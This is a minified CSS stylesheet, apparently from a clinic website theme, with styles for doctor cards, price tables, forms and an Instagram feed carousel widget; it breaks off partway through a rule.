.doctor__info{color:rgba(255,255,255,.5)}.fdoctors .doctors__content{padding:0 120px}.fdoctors .doctors__content .doctor{margin:0 10px}.ftext h2.heading{text-align:left}.doc{width:24%;margin:0 1.3% 30px 0}.doc:nth-child(4n){margin-right:0}.doc__img a{display:block;box-shadow:0px 4px 30px rgba(194,194,194,.4);background-color:#fff;padding:10px}.doc__title{margin-top:20px;text-align:center;line-height:30px;padding:0 20px}.post{width:23%;margin:0 2.5% 2.5% 0}.post:nth-child(4n){margin-right:0}
.post__img img{border-radius:5px;transition:.2s ease}.post__img img:hover{opacity:.8}.post__title a{margin:10px 0;display:block;font-weight:600;line-height:28px}.post__text{font-size:16px;line-height:24px}.likely{justify-content:flex-start;margin-top:40px}.likely__widget{position:relative;width:60px;height:60px;cursor:pointer;transition:background-color .2s ease;margin-right:20px;border-radius:50%}.likely__widget svg{fill:#fff;position:absolute;top:50%;left:50%;margin:-7px 0 0 -7px;width:15px;height:15px}.likely__widget_facebook{background-color:#475993}.likely__widget_vkontakte{background-color:#436eab}.likely__widget_twitter{background-color:#76a9ea}.likely__widget_facebook:hover{background-color:#39497b}.likely__widget_vkontakte:hover{background-color:#39629c}.likely__widget_twitter:hover{background-color:#5a8fd2}.post__content{margin-top:-10px}.rews_link:hover{transform:translatey(-2px);box-shadow:0 2px 2px rgba(0,0,0,.31)}.oglav_cnt a:hover{background:#fcd062}.ao4__heading:after,.ao4__items:after,.ao4__item:after,.ao4__heading--inner:after,.ao4__item--inner:after{content:'';display:block;width:100%;clear:both}.all-on-4__inner{width:100%}.ao4__heading{padding:10px;text-transform:uppercase;font-size:16px;line-height:18px;color:#535353}.ao4__item:hover{box-shadow:0 5px 20px 0 rgba(209,198,167,.35)}.ao4__heading--inner>*,.ao4__item--inner>*{float:left;min-height:1px;padding:0 10px}.ao4__item--inner>*{padding:10px;font-size:16px;line-height:20px}.ao4__item--inner{padding:15px 10px;border:1px solid #f5e2ae;border-radius:3px}.ao4__name{width:30%}.ao4__includes{width:30%}.ao4__price{width:20%;text-align:center}.ao4__details{width:20%}.ao4__item .ao4__name{font-weight:600}.ao4__item .ao4__includes ul{padding-left:20px;list-style:circle}.ao4__item .ao4__includes li{margin-bottom:10px;display:list-item!important;list-style:circle!important;padding:unset}.ao4__item .ao4__includes li:last-child{margin-bottom:0}.ao4__item .ao4__includes li:before{display:none}.ao4__item .ao4__price{font-weight:600}.ao4__item .ao4__price .highlight{color:#ff8500;position:relative;display:inline-block}.ao4__item .ao4__price .highlight:before{content:'';display:block;width:33px;height:16px;background:url(/sites/all/themes/flumb/img/proposal.png) center/contain no-repeat;position:absolute;top:-14px;right:-10px}.ao4__item .ao4__price .oldprice{display:inline-block;margin-top:10px;font-weight:400;font-size:14px;line-height:16px;text-decoration:line-through;width:100%}.ao4__item .ao4__details{text-align:center}.ao4__item .ao4__details a{display:inline-block;padding:10px 15px;position:relative;top:-10px;box-sizing:border-box;border:1px solid #ff8500;border-radius:22px;color:#ff8500}.ao4__item .ao4__details a:hover{background:#ff8500;color:#fff}.ao4price--chars{display:inline-block;list-style:none}.ao4price--chars li{font-size:17px;padding-left:20px;position:relative;line-height:20px!important}.ao4price--chars li+li{margin-top:10px}.ao4price--chars li:before{content:'+';color:#dda200;font-weight:900;line-height:20px;position:absolute;left:0;top:0}.ao4price--cost .old{display:block;text-decoration:line-through;font-weight:400;color:#adacac;text-shadow:none;font-size:18px}blockquote{margin-bottom:20px}.node-type-service blockquote{background:#ffecbb;margin:0 auto 30px;padding:25px;border-radius:20px;box-shadow:0 10px 30px #e6c672}.node-type-service blockquote,.node-type-service blockquote p{font-size:21px!important;font-weight:500;font-style:italic}.post__content blockquote{background:#ffecbb;margin:0 auto 30px;padding:25px;border-radius:20px;box-shadow:0 10px 30px #e6c672}.post__content blockquote,.post__content blockquote p{font-size:21px!important;font-weight:500;font-style:italic}.bodyfield ul.ao6-horizontal{font-size:0}.bodyfield ul.ao6-horizontal li{padding:0;list-style:none;display:inline-block;width:31%;text-align:center;vertical-align:top;margin:0 1% 20px;font-size:18px;line-height:26px;min-width:250px}.bodyfield ul.ao6-horizontal li:before{display:none}.bodyfield ul.ao6-horizontal li em{display:block;height:130px;width:130px;margin:0 auto 20px;border-radius:50%;overflow:hidden;text-align:center}
.bodyfield ul.ao6-horizontal li em img{max-width:unset;max-height:100%;display:inline-block;margin:0 auto}.bodyfield ul.ao6-horizontal:before,.bodyfield ul.ao6-horizontal:after{content:'';display:block;width:100%;height:1px;background:linear-gradient(to right,transparent,#000,transparent);clear:both;box-shadow:0 10px 20px #5e5d5d;margin-bottom:40px}.bodyfield ul.ao6-horizontal:before{box-shadow:0 -10px 20px #5e5d5d;margin:40px auto 20px}.inpage_form--block{border-radius:10px;padding:30px 40px;border:4px solid rgb(255 189 24/19%)}.inpage_form--block label,.inpage_form--block input,.inpage_form--block p,.inpage_form--block span{font-size:18px}.inpage_form--block .webform-component--formhello p{text-align:center;font-size:22px;line-height:26px;margin-bottom:20px}.inpage_form--block form>div{text-align:center;font-size:0}.inpage_form--block .webform-component--vashe-imya,.inpage_form--block .webform-component--nomer-telefona,.inpage_form--block .form-actions{display:inline-block;margin:6px 3px;vertical-align:top;width:30%;min-width:290px}.inpage_form--block .form-actions{width:auto}.inpage_form--block .form-actions input{width:100%}.inpage_form--block .agreement:before{content:''}.inpage_form--block .agreement{display:inline-block;margin-top:24px;line-height:21px}.inpage_form--block input[disabled]{opacity:.5}.generated-oglav a:hover{color:#d0ad54}.rtecenter img{margin-left:auto;margin-right:auto}iframe{border:none}.centerimg{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.centerimg *{margin:5px}#opened-form__wrap{margin:35px auto 40px;position:relative;max-width:600px}#opened-form__wrap .form-actions input{position:absolute;top:0;right:0}#opened-form__wrap p.agreement{margin:10px auto 0}#opened-form__wrap .agreement .icon{margin-top:4px}.opened-form__helper{color:#000!important}.fb:after{content:"*";top:20px;position:absolute;color:#fff;font-size:15px;left:55px}a.fb{position:relative}.contacts__block li.btn-wrap{display:flex;align-items:center}.contacts__block li.btn-wrap iframe{order:2;position:relative;left:15px}@media (max-width:430px){.contacts__block li.btn-wrap{flex-wrap:wrap}.contacts__block li.btn-wrap iframe{order:unset;left:unset;margin-bottom:23px;margin-left:auto;margin-right:auto}}.hdr,.hdr .hdr__logo img{transition:all .28s linear}.hdr .hdr__logo img{width:auto;max-height:92px;max-width:183px;height:unset!important}@media screen and (min-width:521px){.hdr.scrolled{padding:10px 0}.hdr.scrolled .hdr__logo img{max-height:60px;width:auto}.hdr.scrolled .hdr__catalog{margin-top:10px}.ftr_map+.ftr{margin-top:0 !important}}@media screen and (min-width:721px){.double-ytb>iframe{display:inline-block;width:49%;margin-right:1%}.double-ytb>iframe:nth-child(2n){margin-right:auto}}@media screen and (max-width:1500px){.slide__sign li{margin-right:30px}}@media screen and (max-width:1200px){.admin-menu .hdr__menu{top:29px}.hdr__menu.visible{left:0}.hdr__contacts__link{position:absolute;top:8px;right:195px}.page-node-7 h1{margin-bottom:30px}.doctor__name a{font-size:18px;line-height:28px;margin-top:15px}.dpage__img{width:100%;height:620px;background-position:top center}.dpage__info{width:100%}.spage__prices__link{flex-direction:column;justify-content:flex-end;align-items:flex-start}.spage__prices__link .text{position:static;margin:15px 0 0}}@media screen and (max-width:960px){.post__img img,.doctor__photo img{width:100%}.doc__title{font-size:14px;line-height:20px}.dpage__info{padding:30px}.dpage__info h1{font-size:24px;line-height:32px;margin-bottom:30px}.pager{padding-top:40px}.reviews__photos__title{font-size:22px;line-height:24px;margin-bottom:20px}.preview__text{margin-top:0}.treview__review__service{margin:15px 0 0}.preview__img{width:100%}.preview__img img{width:100%}.preview__text,.preview__text__info{width:100%;margin:20px 0 0}.instagram__post a{height:140px}.instagram__post__comments{margin-left:10px}.instagram__post__meta{font-size:14px}.spage__prices__list{width:100%}.spage__prices__link{display:none}.spage__prices{margin-top:40px}.pricerow__price,.pricerow__title{font-size:16px}
.spage__doctors{padding:40px 0 0}.slide__sign ul{justify-content:center}.fdoctors .doctors__content{padding:0 80px}}@media screen and (max-width:670px){.ao4__heading{display:none}.ao4__item--inner{text-align:center}.ao4__item--inner>*{float:none;width:100%;min-height:unset}.ao4__includes{display:inline-block;width:auto;text-align:left;margin:0 auto}.ao4__item:nth-child(1) .ao4__includes{display:none}}@media screen and (max-width:550px){.bodyfield ul.ao6-horizontal li{width:100%;margin:0 auto 20px}#opened-form__wrap{padding:0}#opened-form__wrap input{text-align:center}#opened-form__wrap .form-actions input{position:relative;margin-top:15px;width:100%}}@media screen and (max-width:520px){.hdr__contacts__link{width:40px;height:40px;background:0 0;top:0;right:160px}.dpage__img{height:320px}.dpage__info{padding:20px}.dpage__info h1{font-size:20px;line-height:28px;margin-bottom:0}.spage__form__heading{display:none}.dpage__text{margin-top:40px}.review__doctor__name{font-size:14px;line-height:20px}.instagram__post,.instagram__post:nth-child(4n){width:49%;margin:0 2% 2% 0}.instagram__post:nth-child(2n){margin-right:0}.pricerow__title,.pricerow__desc{width:100%}.pricerow__heading{border:none}.pricerow__title,.pricerow__price{line-height:26px}.pricerow__title span:after{content:':'}.pricerow__price{text-transform:lowercase}.spage__doctors{margin-top:40px}.service_group .empty{line-height:20px}.slide__sign li{margin-bottom:10px}.slide__sign li:last-child{margin-bottom:0}.instagram{margin-top:40px}.fdoctors .doctors{margin-top:40px}.fdoctors .doctors__content{padding:0}.fdoctors .doctor{width:auto;margin:0 !important;text-align:center}.webp-off body .fscreen{background-image:url(/sites/all/themes/flumb/img/fscreen_md.jpg)}.inpage_form--block .webform-component--vashe-imya,.inpage_form--block .webform-component--nomer-telefona,.inpage_form--block .form-actions{min-width:100%}}@media screen and (max-width:400px){.node-type-service blockquote,.node-type-service blockquote p{font-size:18px!important;line-height:22px}.inpage_form--block{padding:15px 10px}.inpage_form--block .agreement{padding-left:22px}.inpage_form--block span{font-size:14px;line-height:18px}}.webform-test-wrap .webform-grid{width:100%}.webform-test-wrap .webform-grid td,.webform-grid th{padding:10px!important;text-align:left!important}.webform-test-wrap .webform-grid input{resize:both !important;height:40px !important;width:40px !important;background-color:#fcd062 !important;color:#000 !important;border:2px solid #fcd062 !important;border-radius:50% !important}.webform-test-wrap .webform-grid input:checked{position:relative !important}.webform-test-wrap .webform-grid input:checked:after{content:'✔';position:absolute !important;top:7px !important;left:10px !important;font-size:18px !important;color:#000 !important}#webform-client-form-337 .form-item+.form-item{margin-top:20px!important}@media(min-width:600px){#webform-client-form-337 .form-item:has(input[type=text]){max-width:50%}#webform-client-form-337 .webform-component--knopka-dalee{max-width:40%}}#webform-client-form-337 .form-required{color:#fff!important}#webform-client-form-337 .webform-test-wrap .webform-grid td,#webform-client-form-337 .webform-grid th{vertical-align:top!important}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.instatape{display:flex;flex-flow:column;position:relative;text-align:center;width:100%;font-family:inherit}@-webkit-keyframes preloader{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes preloader{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.instatape .fail,.instatape .private,.instatape .preloader{height:200px;background:#eee;width:100%;display:block;padding:15px;padding-top:70px;border-radius:16px;text-align:center;position:relative}.instatape .preloader:before{content:"";position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;height:100%;width:100%;display:block !important;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.instatape .preloader:after{content:"";position:absolute;z-index:2;top:50%;left:50%;margin-left:-15px;margin-top:0;width:30px;height:30px;border:4px rgba(0,0,0,.25) solid;border-top:4px #1071b6 solid;border-radius:50%;-webkit-animation:preloader .6s infinite linear;animation:preloader .6s infinite linear}.instatape .a{font-weight:500;font-size:17px;color:#00e;display:inline-block;line-height:1.2;transition:all .2s ease;margin-top:5px}.instatape .a:hover{cursor:pointer;transition:all .2s ease;color:#0095f6}.instatape .a img{display:inline-block;width:16px;height:16px;margin-top:3px;margin-right:6px;float:left}.instatape .profile-row{text-decoration:none;display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;max-width:100%;width:100%;text-align:left;line-height:1;align-content:start;justify-content:start;margin:0 auto;margin-bottom:15px}.instatape .profile-col-1,.instatape .profile-col-2,.instatape .profile-col-3{display:flex;flex-wrap:wrap}.instatape .profile-col-2{flex:1;padding-left:15px}.instatape .profile-col-3{width:auto;margin:0 auto}.instatape .profile-avatar{display:inline-block;width:60px;height:60px;overflow:hidden;float:right;position:relative;border-radius:50%;border:1px solid #eee;box-shadow:0 5px 15px rgba(0,0,0,.05);transition:all .2s ease}.instatape .profile-avatar:hover{transform:scale(1.15,1.15);transition:all .2s ease}.instatape .profile-login{width:100%;display:inline-block;float:left;position:relative}.instatape .profile-login a{font-size:20px;display:inline-block;background-image:linear-gradient(90deg,#00dbde 0,#fc00ff 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-moz-background-clip:text;-moz-text-fill-color:transparent;font-weight:400;line-height:1;transition:all .2s ease;text-decoration:none;padding-bottom:5px}.instatape .profile-login a:hover{background-image:linear-gradient(90deg,#00dbde 0,#fc00ff 110%);transition:all .2s ease}.instatape .is_verified{display:none;width:20px;height:20px;margin-bottom:-4px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(/sites/all/themes/flumb/img/instatape/7.png)}.instatape .is_verified.true{display:inline-block}.instatape .profile-button-follow{font-size:14px;color:#fff;font-weight:400;background-color:#00dbde;background-image:linear-gradient(90deg,#00dbde 0,#fc00ff 100%);border:none;border-radius:50px;display:inline-block;float:left;position:relative;line-height:1;text-align:center;text-decoration:none;padding:10px 15px 9px;box-shadow:0 5px 15px rgba(0,0,0,.05);transition:all .2s ease}.instatape .profile-button-follow:hover,.instatape .post-link:hover{color:#fff;background-image:linear-gradient(90deg,#00dbde 0,#fc00ff 110%);transform:scale(1.05,1.05);transition:all .2s ease}.instatape .profile-indicators{display:inline-block;float:left;position:relative}.instatape .profile-publications-count,.instatape .profile-subscribers-count{font-size:13px;color:#999;font-weight:400;line-height:1.5;display:inline-block;float:left;margin-right:15px;padding:0}.instatape .profile-subscribers-count{margin-right:0}@media (max-width:767px){.instatape.uniq .profile-col-3{width:auto;margin-bottom:15px;display:flex}.instatape .profile-col-3{width:100%;margin-top:15px;display:flex}.instatape .profile-button-follow{width:100%}.instatape .profile-login{margin:0 0 8px}.instatape .profile-row{align-content:center;justify-content:center;align-items:center}}.instatape .post,.instatape .post-link,.instatape .post-like-count,.instatape .post-comment-count,.instatape .post-view-count{display:inline-block;float:left;position:relative;overflow:hidden}.instatape .post{border-radius:8px;overflow:hidden;height:100%;width:100%;margin:0;padding:0;z-index:1}.instatape .post.p0{border-radius:0}.instatape .post:after{content:"";position:absolute;z-index:0;bottom:0;left:0;right:0;width:100%;height:60px;opacity:.5;background:-moz-linear-gradient(0deg,#00 0,rgba(250,250,250,0) 100%);background:-webkit-linear-gradient(0deg,#00 0,rgba(250,250,250,0) 100%);background:linear-gradient(0deg,#00 0,rgba(250,250,250,0) 100%)}
.instatape .post-image{display:inline-block;float:left;height:100%;width:100%;-o-object-fit:cover;object-fit:cover;object-position:center;border:none !important}.instatape .post-info{display:inline-block;width:100%;height:100%;float:left;position:absolute;top:100%;left:0;background:-moz-linear-gradient(0deg,#00 0,rgba(250,250,250,0) 100%);background:-webkit-linear-gradient(0deg,#00 0,rgba(250,250,250,0) 100%);background:linear-gradient(0deg,#00 0,rgba(250,250,250,0) 100%);transition:all .5s ease;text-align:left;z-index:2;overflow:auto;border-radius:8px 8px 0 0;padding:15px 15px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.instatape .post:hover .post-info{top:0;transition:all .5s ease}.instatape .post-indicators{display:inline-block;width:auto;float:left;position:absolute;bottom:15px;left:15px;z-index:1;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.instatape .post-description{font-size:12px;color:#fff;font-weight:400;line-height:1.5}.instatape .post-link{font-size:14px;color:#fff;font-weight:400;background-color:#00dbde;background-image:linear-gradient(90deg,#00dbde 0,#fc00ff 100%);border:none;border-radius:50px;float:left;line-height:1;margin-top:15px;text-decoration:none;padding:10px 15px 9px;box-shadow:0 5px 15px rgba(0,0,0,.05);transition:all .2s ease;margin-bottom:15px}.instatape .post-like-count,.instatape .post-comment-count,.instatape .post-view-count{font-size:13px;color:#fff;font-weight:400;line-height:1.5;margin-left:-2px;margin-right:10px;text-align:left;background-size:16px;background-repeat:no-repeat;background-position:left top 1px;padding-left:20px}.instatape .post-like-count{background-image:url(/sites/all/themes/flumb/img/instatape/4.png)}.instatape .post-comment-count{background-image:url(/sites/all/themes/flumb/img/instatape/5.png)}.instatape .post-view-count{background-image:url(/sites/all/themes/flumb/img/instatape/6.png)}.instatape .post-like-count img,.instatape .post-comment-count img,.instatape .post-view-count img{width:16px;float:left;margin-top:1px;margin-right:3px}.instatape .post-view-count.undefined{display:none !important}.instatape .GraphSidecar,.instatape .GraphVideo,.instatape .GraphImage{display:inline-block;width:20px;height:20px;overflow:hidden;float:right;position:absolute;top:15px;right:15px;background-size:contain;background-repeat:no-repeat;background-position:center center}.instatape .GraphSidecar{background-image:url(/sites/all/themes/flumb/img/instatape/1.png)}.instatape .GraphVideo.igtv{background-image:url(/sites/all/themes/flumb/img/instatape/2.png)}.instatape .GraphVideo{background-image:url(/sites/all/themes/flumb/img/instatape/3.png)}.instatape .post.ver2 .post-indicators{position:absolute;top:0;bottom:0;left:0;right:0;overflow:auto;width:100%;height:100%;transition:all .2s ease;text-align:center;float:none;margin:0 auto;opacity:0;padding:15px;background:rgba(0,0,0,.4);visibility:hidden;justify-content:center;flex-direction:column;display:flex;flex-wrap:wrap}.instatape .post.ver2:hover .post-indicators{opacity:1;visibility:visible;transition:all .2s ease}.instatape .post.ver2 .post-like-count,.instatape .post.ver2 .post-comment-count,.instatape .post.ver2 .post-view-count{float:none}.instatape .post.ver2 .post-description{color:#fff;padding-top:0;margin-bottom:5px}.instatape .post.ver2 .post-link{float:none;display:inline-block;width:fit-content;margin:0 auto;margin-top:10px;max-width:max-content}.post-link-block{display:inline-block;margin-bottom:15px;width:100%}.instatape .post.ver2 .post-indicators object{height:fit-content;height:-moz-fit-content;max-height:100%;display:block;width:inherit;-moz-box-sizing:border-box;box-sizing:border-box}.instatape .owl-carousel{padding-bottom:25px;display:inline-block;width:100%;float:left;position:relative}.instatape .owl-stage-outer{display:inline-block;width:100%;float:left;overflow:hidden}.instatape .owl-carousel.owl-grab{cursor:grab}.instatape .owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:inline-block;float:left}
.instatape .owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.instatape .owl-carousel .owl-next,.instatape .owl-carousel .owl-prev{position:absolute;z-index:2;width:40px;height:40px;border-radius:50%;opacity:1;outline:none;text-decoration:none;display:inline-block;top:50%;margin-top:-30px;background:#fff;padding:0;background-size:10px;background-repeat:no-repeat;background-position:center center;transition:all .2s ease;border:1px solid #eee;box-shadow:0 5px 15px rgba(0,0,0,.05)}.instatape .owl-carousel .owl-prev{left:0;margin-left:-5px;background-image:url(/sites/all/themes/flumb/img/instatape/left.png)}.instatape .owl-carousel .owl-next{right:0;margin-right:-5px;background-image:url(/sites/all/themes/flumb/img/instatape/right.png)}.instatape .owl-carousel .owl-next:hover,.instatape .owl-carousel .owl-prev:hover{transform:scale(1.25,1.25);transition:all .2s ease;cursor:pointer}.instatape .owl-carousel .owl-nav button.disabled{opacity:0;transition:all .2s ease;display:none}.instatape .owl-carousel .owl-prev img,.instatape .owl-carousel .owl-next img{width:15px;height:15px}.instatape .owl-carousel .owl-prev img{margin-left:-2px}.instatape .owl-carousel .owl-next img{margin-right:-2px}.instatape .owl-carousel .owl-dots{position:absolute;left:0;right:0;bottom:0}.instatape .owl-carousel .owl-dot{height:8px;width:8px;border-radius:50%;background:#999;border:none;transition:all .2s ease;display:inline-block;float:left;margin:1px 9px 0 0;padding:0}.instatape .owl-carousel .owl-dot.active{background:#000;transition:all .2s ease;height:10px;width:10px;margin:0 7px 0 0}.owl-nav.disabled,.owl-dots.disabled{display:none}@media (max-width:767px){.instatape .owl-carousel .owl-item{width:270px !important}.instatape .owl-carousel .more{display:none}}.instatape .owl-carousel-2{padding-bottom:25px;display:inline-block;width:100%;float:left;position:relative}.instatape .owl-stage-outer{display:inline-block;width:100%;float:left;overflow:hidden}.instatape .owl-carousel-2.owl-grab{cursor:grab}.instatape .owl-carousel-2.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:inline-block;float:left}.instatape .owl-carousel-2 .animated{animation-duration:1s;animation-fill-mode:both}.instatape .owl-carousel-2 .owl-next,.instatape .owl-carousel-2 .owl-prev{position:absolute;z-index:2;width:40px;height:40px;border-radius:50%;opacity:1;outline:none;text-decoration:none;display:inline-block;top:50%;margin-top:-30px;background:#fff;padding:0;background-size:10px;background-repeat:no-repeat;background-position:center center;transition:all .2s ease;border:1px solid #eee;box-shadow:0 5px 15px rgba(0,0,0,.05)}.instatape .owl-carousel-2 .owl-prev{left:0;margin-left:-5px;background-image:url(/sites/all/themes/flumb/img/instatape/left.png)}.instatape .owl-carousel-2 .owl-next{right:0;margin-right:-5px;background-image:url(/sites/all/themes/flumb/img/instatape/right.png)}.instatape .owl-carousel-2 .owl-next:hover,.instatape .owl-carousel-2 .owl-prev:hover{transform:scale(1.25,1.25);transition:all .2s ease;cursor:pointer}.instatape .owl-carousel-2 .owl-nav button.disabled{opacity:0;transition:all .2s ease;display:none}.instatape .owl-carousel-2 .owl-prev img,.instatape .owl-carousel-2 .owl-next img{width:15px;height:15px}.instatape .owl-carousel-2 .owl-prev img{margin-left:-2px}.instatape .owl-carousel-2 .owl-next img{margin-right:-2px}.instatape .owl-carousel-2 .owl-dots{position:absolute;left:0;right:0;bottom:0}.instatape .owl-carousel-2 .owl-dot{height:8px;width:8px;border-radius:50%;background:#999;border:none;transition:all .2s ease;display:inline-block;float:left;margin:1px 9px 0 0;padding:0}.instatape .owl-carousel-2 .owl-dot.active{background-color:#ff3cac;background-image:linear-gradient(225deg,#ff3cac 0,#784ba0 50%,#2b86c5 100%);transition:all .2s ease;height:10px;width:10px;margin:0 7px 0 0}@media (max-width:767px){.instatape .owl-carousel-2.item-2 .owl-item{width:130px !important}.instatape .owl-carousel-2.item-1 .owl-item{width:270px !important}
.instatape .owl-carousel-2 .more{display:none}}.instatape .gallery{margin:-5px;float:left;position:relative;width:auto;min-width:100%}.instatape .gallery-p0{margin:0 auto;float:left;position:relative;width:auto;min-width:100%}.instatape .gallery,.instatape .gallery-p0{flex-wrap:wrap;display:flex}.instatape .gallery-item{position:relative;float:left;padding:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.instatape .gallery-item-p0{position:relative;float:left;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.instatape .gallery-p0 .post,.instatape .gallery-p0 .post-info,.instatape .pno .post,.instatape .pno .post-info{border-radius:0}.instatape .more{margin:0 auto;position:absolute;z-index:3;bottom:0;right:0;left:0;line-height:1.3;max-width:max-content;display:inline-block;box-shadow:0 10px 25px rgba(0,0,0,.1)}.instatape .gallery .more,.instatape .gallery-p0 .more{margin-bottom:-20px}.instatape .masonry .more{margin-bottom:-17px}@media (max-width:767px){.instatape .item-w16,.instatape .item-w20,.instatape .item-w25,.instatape .item-w30,.instatape .item-w33,.instatape .item-w40,.instatape .item-w50,.instatape .item-w60,.instatape .item-w66,.instatape .item-w70,.instatape .item-w75,.instatape .item-xs-w50{width:50%}.instatape .item-xs-w16{width:16.66666666666667%}.instatape .item-xs-w20{width:20%}.instatape .item-xs-w25{width:25%}.instatape .item-xs-w30{width:30%}.instatape .item-xs-w33{width:33.333333%}.instatape .item-xs-w40{width:40%}.instatape .item-xs-w60{width:60%}.instatape .item-xs-w66{width:66.666667%}.instatape .item-xs-w70{width:70%}.instatape .item-xs-w75{width:75%}.instatape .item-w100,.instatape .item-xs-w100{width:100%}}@media (min-width:767px){.instatape .item-w16,.instatape .item-sm-w16{width:16.66666666666667%}.instatape .item-w20,.instatape .item-sm-w20{width:20%}.instatape .item-w25,.instatape .item-sm-w25{width:25%}.instatape .item-w30,.instatape .item-sm-w30{width:30%}.instatape .item-w33,.instatape .item-sm-w33{width:33.333333%}.instatape .item-w40,.instatape .item-sm-w40{width:40%}.instatape .item-w50,.instatape .item-sm-w50{width:50%}.instatape .item-w60,.instatape .item-sm-w60{width:60%}.instatape .item-w66,.instatape .item-sm-w66{width:66.666667%}.instatape .item-w70,.instatape .item-sm-w70{width:70%}.instatape .item-w75,.instatape .item-sm-w75{width:75%}.instatape .item-w100,.instatape .item-sm-w100{width:100%}}@media (min-width:992px){.instatape .item-w16,.instatape .item-md-w16{width:16.66666666666667%}.instatape .item-w20,.instatape .item-md-w20{width:20%}.instatape .item-w25,.instatape .item-md-w25{width:25%}.instatape .item-w30,.instatape .item-md-w30{width:30%}.instatape .item-w33,.instatape .item-md-w33{width:33.333333%}.instatape .item-w40,.instatape .item-md-w40{width:40%}.instatape .item-w50,.instatape .item-md-w50{width:50%}.instatape .item-w60,.instatape .item-md-w60{width:60%}.instatape .item-w66,.instatape .item-md-w66{width:66.666667%}.instatape .item-w70,.instatape .item-md-w70{width:70%}.instatape .item-w75,.instatape .item-md-w75{width:75%}.instatape .item-w100,.instatape .item-md-w100{width:100%}}@media (min-width:1200px){.instatape .item-w16,.instatape .item-lg-w16{width:16.66666666666667%}.instatape .item-w20,.instatape .item-lg-w20{width:20%}.instatape .item-w25,.instatape .item-lg-w25{width:25%}.instatape .item-w30,.instatape .item-lg-w30{width:30%}.instatape .item-w33,.instatape .item-lg-w33{width:33.333333%}.instatape .item-w40,.instatape .item-lg-w40{width:40%}.instatape .item-w50,.instatape .item-lg-w50{width:50%}.instatape .item-w60,.instatape .item-lg-w60{width:60%}.instatape .item-w66,.instatape .item-lg-w66{width:66.666667%}.instatape .item-w70,.instatape .item-lg-w70{width:70%}.instatape .item-w75,.instatape .item-lg-w75{width:75%}.instatape .item-w100,.instatape .item-lg-w100{width:100%}}.instatape.demo{width:100%;display:inline-block;background:#ffff;padding:15px;border-radius:16px 16px 0 0;box-shadow:15px -15px 15px rgba(0,0,0,.03)}.instatape.demo .profile-col-3{display:none}.instatape.demo .post-info,.instatape.demo .post-comment-count,.instatape.demo .post-view-count{display:none}
.instatape.demo .gallery{overflow:hidden}@media (max-width:767px){.instatape.demo .gallery{height:170px}}@media (min-width:767px){.instatape.demo .gallery{height:190px}}@media (min-width:992px){.instatape.demo .gallery{height:220px}}@media (min-width:1200px){.instatape.demo .gallery{height:220px}}.instatape.demo .gallery:after{content:"";position:absolute;z-index:2;bottom:0;left:0;right:0;width:100%;height:30px;background:-moz-linear-gradient(0deg,rgba(250,250,250,1) 0,rgba(250,250,250,0) 100%);background:-webkit-linear-gradient(0deg,rgba(250,250,250,1) 0,rgba(250,250,250,0) 100%);background:linear-gradient(0deg,rgba(250,250,250,1) 0,rgba(250,250,250,0) 100%)}.instatape.demo .private{min-height:280px;padding-top:130px}.instatape.demo .fail,.instatape.demo .preloader{min-height:295px;padding-top:70px}.instatape .masonry{display:flex;flex-flow:row wrap;min-width:100%;width:fit-content;margin-left:-8px;counter-reset:brick}.instatape .masonry-brick{flex:auto;position:relative;margin:0 0 8px 8px;height:auto;max-height:250px;min-width:90px}.instatape .masonry-brick:nth-child(4n+1){width:25%}.instatape .masonry-brick:nth-child(4n+2){width:35%}.instatape .masonry-brick:nth-child(4n+3){width:20%}.instatape .masonry-brick:nth-child(4n+4){width:20%}.instatape .ver3 .post-info{top:0 !important;height:auto;bottom:0;margin-bottom:50px;background:0 0;box-shadow:none;visibility:hidden;opacity:0;transition:all .2s ease;max-height:100%;display:grid;align-items:flex-end}.instatape .ver3:hover .post-info{opacity:1;visibility:visible;transition:all .2s ease}.instatape .ver3 .post-description{color:#fff;max-width:320px;display:flex;width:100%;flex-wrap:wrap;align-items:flex-end}.instatape .ver3:after{transition:all .2s ease}.instatape .ver3:hover:after{height:180px;opacity:.8;transition:all .2s ease}.instatape .flex{display:flex !important;flex-flow:row wrap}.instatape .post-image{max-height:320px}.instatape .owl-item{height:auto}.instatape .owl-dot span{background:none!important}.instatape .owl-stage.flex{flex-direction:row!important}.instatape .post.card{text-align:left;background:#fff;transition:all .2s ease;border:1px solid #eee;border-radius:8px}.instatape .post.card:hover{box-shadow:0 0 10px rgba(0,0,0,.1);transform:scale(.95,.95);transition:all .2s ease}.instatape .post.card .post-image-block{position:relative;display:inline-block;border-radius:8px;overflow:hidden;width:100%}.instatape .masonry-brick .post.card .post-image-block{height:-webkit-fill-available;height:100%}.instatape .post.card .post-indicators-block{padding:5px 10px 10px;display:inline-block;float:left;width:100%}.instatape .masonry-brick .post-indicators-block{position:absolute;bottom:0;left:0;background:#fff}.instatape .post.card:after{display:none}.instatape .post.card .post-description,.instatape .post.card .post-like-count,.instatape .post.card .post-comment-count,.instatape .post.card .post-view-count{color:#000;margin:0;float:left;margin-top:0;margin-right:5px}.instatape .post.card .GraphSidecar,.instatape .post.card .GraphVideo,.instatape .post.card .GraphImage{z-index:1}.instatape .post.card .post-description{padding:0;margin-top:5px;margin-right:0;width:100%}.instatape .post.card .post-like-count,.instatape .post.card .post-comment-count,.instatape .post.card 